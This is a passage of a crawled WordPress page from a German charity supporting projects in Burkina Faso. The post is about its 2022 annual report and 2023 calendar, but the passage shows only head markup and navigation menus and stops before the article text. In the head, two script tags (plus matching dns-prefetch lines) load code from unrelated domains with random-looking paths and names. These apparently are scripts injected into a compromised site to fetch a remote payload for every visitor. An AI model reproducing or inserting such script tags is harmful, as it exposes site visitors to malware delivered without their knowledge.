

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023
body_size: 12839
content:
		<!DOCTYPE html>
		<html lang="de">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://solidaritaetskreis-westafrika.de/xmlrpc.php"><title>Jahresbericht 2022 und Kalender 2023 &#8211; Solidaritätskreis Westafrika e.V. </title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Feed" href="http://solidaritaetskreis-westafrika.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Kommentar-Feed" href="http://solidaritaetskreis-westafrika.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Solidaritätskreis Westafrika e.V.  &raquo; Jahresbericht 2022 und Kalender 2023-Kommentar-Feed" href="http://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fjahresbericht-2022-und-kalender-2023" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solidaritaetskreis-westafrika.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolidaritaetskreis-westafrika.de%2Fjahresbericht-2022-und-kalender-2023&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #21759b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 48px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--huge: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='1and1-wizard-welcome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/css/welcome-panel.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='catchbase-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/style.css?ver=20260113-154434' type='text/css' media='all' />
<link rel='stylesheet' id='catch-base-block-style-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/blocks.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"http://solidaritaetskreis-westafrika.de/shop/warenkorb","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-custom-scripts.min.js" id="catchbase-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://solidaritaetskreis-westafrika.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solidaritaetskreis-westafrika.de/wp-json/wp/v2/posts/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solidaritaetskreis-westafrika.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://solidaritaetskreis-westafrika.de/jahresbericht-2022-und-kalender-2023" />
<link rel='shortlink' href='http://solidaritaetskreis-westafrika.de/?p=771' />
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
				.site-title a,
			.site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/11/cropped-cropped-cropped-cropped-LOGO-NEU-e1637755916709-1-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-771 single-format-standard custom-background wp-embed-responsive wp-theme-catch-base theme-catch-base woocommerce-no-js no-sidebar content-width full-content mobile-menu-two">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="font-awesome fa-menu">
            <span class="mobile-menu-text">Menü</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a></p><p class="site-description">Association Solidarité Afrique de l`Ouest (A.S.A.O.)</p></div><!-- #site-header --></div><!-- #site-branding-->        <div id="mobile-header-right-menu" class="mobile-menu-anchor secondary-menu">
            <a href="#mobile-header-right-menu" id="secondary-menu" class="font-awesome fa-menu">
                <span class="mobile-menu-text">Menü</span>
            </a>
        </div><!-- #mobile-header-menu -->
    	<aside class="sidebar sidebar-header-right widget-area">
					<section class="widget widget_catchbase_social_icons" id="header-right-social-icons">
				<div class="widget-wrap">
					<a class="font-awesome fa-solid fa-envelope" target="_blank" title="E-Mail" href="info@solidaritaetskreis.de"><span class="screen-reader-text">E-Mail</span> </a>				</div>
			</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h3 class="assistive-text">Primäres Menü</h3>
            <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
            <ul id="menu-menue_oben_deutsch" class="menu catchbase-nav-menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li id="menu-item-17974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul>                <div id="search-toggle" class="font-awesome">
                    <a class="screen-reader-text" href="#search-container">Suchen</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="http://solidaritaetskreis-westafrika.de/">
	<label>
		<span class="screen-reader-text">Suche nach:</span>
		<input type="search" class="search-field" placeholder="Suchen..." value="" name="s" title="Suche nach:">
	</label>
	<input type="submit" class="search-submit" value="Suchen">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
        	<nav class="site-navigation nav-secondary" role="navigation">
            <div class="wrapper">
                <h3 class="assistive-text">Sekundär-Menü</h3>
                <div class="screen-reader-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>
                <div class="menu-menue_oben_franzoesisch-container"><ul id="menu-menue_oben_franzoesisch" class="menu catchbase-nav-menu"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
